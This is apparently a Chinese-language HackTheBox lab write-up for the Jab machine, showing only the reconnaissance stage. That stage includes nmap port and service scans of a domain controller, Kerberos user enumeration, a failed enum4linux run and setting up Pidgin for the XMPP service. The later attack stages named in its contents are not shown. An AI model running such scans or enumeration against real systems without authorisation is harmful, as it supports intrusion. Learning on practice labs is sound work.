目录
信息收集
nmap
enum4linux
服务信息收集
Pidgin
kerbrute
hashcat
反弹shell & get user
提权
系统信息收集
端口转发
漏洞利用
get root
信息收集
nmap
端口探测┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -p- 10.10.11.4 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-16 10:36 CST
Warning: 10.10.11.4 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.4
Host is up (0.35s latency).
Not shown: 62238 closed tcp ports (reset), 3249 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5222/tcp open xmpp-client
5223/tcp open hpvirtgrp
5262/tcp open unknown
5263/tcp open unknown
5269/tcp open xmpp-server
5270/tcp open xmp
5275/tcp open unknown
5276/tcp open unknown
5985/tcp open wsman
7070/tcp open realserver
7443/tcp open oracleas-https
7777/tcp open cbt
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49672/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49676/tcp open unknown
49681/tcp open unknown
49774/tcp open unknown
53269/tcp open unknown
54462/tcp open unknown
54469/tcp open unknown
54472/tcp open unknown
54481/tcp open unknown
54486/tcp open unknown
54503/tcp open unknown
54512/tcp open unknown
55122/tcp open unknown
55128/tcp open unknown
55129/tcp open unknown
55145/tcp open unknown
55440/tcp open unknownNmap done: 1 IP address (1 host up) scanned in 44.24 seconds┌──(root㉿ru)-[~/kali/hackthebox]
└─# cat port.nmap | head -54 | tail -48 | awk -F "/" '{print($1)}' | xargs -n 48 | sed 's/ /,/g'
53,88,135,139,389,445,464,593,636,3268,3269,5222,5223,5262,5263,5269,5270,5275,5276,5985,7070,7443,7777,9389,47001,49664,49665,49666,49667,49672,49674,49675,49676,49681,49774,53269,54462,54469,54472,54481,54486,54503,54512,55122,55128,55129,55145,55440好家伙,开了一堆端口,我们需要对所有端口进行探测,因为这些端口可能隐藏着重要信息!服务信息探测┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -sCV -O -A -p 53,88,135,139,389,445,464,593,636,3268,3269,5222,5223,5262,5263,5269,5270,5275,5276,5985,7070,7443,7777,9389,47001,49664,49665,49666,49667,49672,49674,49675,49676,49681,49774,53269,54462,54469,54472,54481,54486,54503,54512,55122,55128,55129,55145,55440 10.10.11.4 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-16 10:47 CST
Nmap scan report for 10.10.11.4
Host is up (0.35s latency).PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-16 02:48:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-03-16T02:52:41+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-16T02:52:38+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-16T02:52:37+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-16T02:52:37+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
5222/tcp open jabber
| xmpp-info:
| Respects server name
| STARTTLS Failed
| info:
| compression_methods:
| xmpp:
| errors:
| (timeout)
| auth_mechanisms:
| capabilities:
| unknown:
|_ features:
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5223/tcp open ssl/jabber
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| xmpp:
| errors:
| (timeout)
| auth_mechanisms:
| capabilities:
| unknown:
|_ features:
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5262/tcp open jabber
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5263/tcp open ssl/jabber
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
5269/tcp open xmpp Wildfire XMPP Client
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
5270/tcp open ssl/xmpp Wildfire XMPP Client
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5275/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| xmpp-info:
| STARTTLS Failed
| info:
| capabilities:
| compression_methods:
| xmpp:
| version: 1.0
| errors:
| invalid-namespace
| (timeout)
| auth_mechanisms:
| stream_id: 67mece4z7j
| unknown:
|_ features:
5276/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sat, 16 Mar 2024 02:48:09 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sat, 16 Mar 2024 02:48:20 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sat, 16 Mar 2024 02:48:24 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sat, 16 Mar 2024 02:48:34 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7777/tcp open socks5 (No authentication; connection failed)
| socks-auth-info:
|_ No authentication
9389/tcp open adws?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open msrpc Microsoft Windows RPC
49672/tcp open unknown
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49681/tcp open unknown
49774/tcp open unknown
53269/tcp open msrpc Microsoft Windows RPC
54462/tcp open tcpwrapped
54469/tcp open unknown
54472/tcp open msrpc Microsoft Windows RPC
54481/tcp open tcpwrapped
54486/tcp open msrpc Microsoft Windows RPC
54503/tcp open msrpc Microsoft Windows RPC
54512/tcp open msrpc Microsoft Windows RPC
55122/tcp open unknown
55128/tcp open msrpc Microsoft Windows RPC
55129/tcp open msrpc Microsoft Windows RPC
55145/tcp open msrpc Microsoft Windows RPC
55440/tcp open unknown
6 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5222-TCP:V=7.94SVN%I=7%D=3/16%Time=65F5087F%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5223-TCP:V=7.94SVN%T=SSL%I=7%D=3/16%Time=65F508A1%P=x86_64-pc-linux
SF:-gnu%r(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabb
SF:er\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xm
SF:pp-streams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5262-TCP:V=7.94SVN%I=7%D=3/16%Time=65F50883%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5263-TCP:V=7.94SVN%T=SSL%I=7%D=3/16%Time=65F508A2%P=x86_64-pc-linux
SF:-gnu%r(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabb
SF:er\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xm
SF:pp-streams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7070-TCP:V=7.94SVN%I=7%D=3/16%Time=65F5086D%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sat,\x2016\x20Mar\x
SF:202024\x2002:48:09\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\x20202
SF:2\x2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x2
SF:0bytes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><title>Op
SF:enfire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<body><fon
SF:t\x20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"http://ww
SF:w\.xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20Service
SF:</b></font></body>\n</html>\n")%r(RTSPRequest,AD,"HTTP/1\.1\x20505\x20U
SF:nknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nC
SF:ontent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\
SF:x20505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(HTTPOptions,56,
SF:"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sat,\x2016\x20Mar\x202024\x2002:48:
SF:20\x20GMT\r\nAllow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RPCCheck,C7,"H
SF:TTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-Type:\
SF:x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConnection:
SF:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\
SF:x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTTP/1\.1
SF:\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/ht
SF:ml;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\
SF:r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20charact
SF:er\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400\x20Il
SF:legal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=is
SF:o-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Ba
SF:d\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x
SF:0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Type:\x20
SF:text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnection:\x2
SF:0close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x20URI</
SF:pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20character\x20
SF:CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nContent-L
SF:ength:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</
SF:h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7443-TCP:V=7.94SVN%T=SSL%I=7%D=3/16%Time=65F50878%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sat,\x2016\x2
SF:0Mar\x202024\x2002:48:24\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\
SF:x202022\x2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Rang
SF:es:\x20bytes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><ti
SF:tle>Openfire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<bod
SF:y><font\x20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"htt
SF:p://www\.xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20S
SF:ervice</b></font></body>\n</html>\n")%r(HTTPOptions,56,"HTTP/1\.1\x2020
SF:0\x20OK\r\nDate:\x20Sat,\x2016\x20Mar\x202024\x2002:48:34\x20GMT\r\nAll
SF:ow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RTSPRequest,AD,"HTTP/1\.1\x205
SF:05\x20Unknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859
SF:-1\r\nContent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20M
SF:essage\x20505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(RPCCheck
SF:,C7,"HTTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-
SF:Type:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConne
SF:ction:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Il
SF:legal\x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTT
SF:P/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20t
SF:ext/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20
SF:close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20c
SF:haracter\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400
SF:\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;char
SF:set=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n
SF:<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20C
SF:NTL=0x0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Typ
SF:e:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnecti
SF:on:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x2
SF:0URI</pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20charact
SF:er\x20CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nCon
SF:tent-Length:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x2
SF:0400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2019 (92%), Microsoft Windows Longhorn (92%), Microsoft Windows Server 2016 (91%), Microsoft Windows 10 1709 - 1909 (89%), Microsoft Windows Server 2012 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows Server 2008 SP2 (89%), Microsoft Windows Vista SP1 (89%), Microsoft Windows XP SP3 (89%), Microsoft Windows 7 SP1 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-time:
| date: 2024-03-16T02:51:31
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredTRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 338.76 ms 10.10.14.1
2 336.96 ms 10.10.11.4OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 308.90 seconds信息很多,请认真分析!发现端口 88 Kerberos 正在运行,因此我尝试了 PreAuth User Enumeration 并且发现了超过 100 个用户;
还有一个在 7070 和 7443 上运行的 Web 服务器之类的东西。没有什么有趣的;
端口 5222 jabber 也在运行。它是一个XMPP 客户端连接协议。enum4linux
我发现了该机器开放着139以及445端口,使用 enum4linux 进行整体smb服务探测

报错了!行不通!
服务信息收集
Pidgin
5275/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later5269/tcp open xmpp Wildfire XMPP Client
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
5270/tcp open ssl/xmpp Wildfire XMPP Clientjabber是一个XMPP 客户端连接协议。
通过搜索,这两个都是聊天服务!
pidgin是一个聊天软件,它支持和5275端口交互!我们安装一下pidgin!apt-get install pidgin


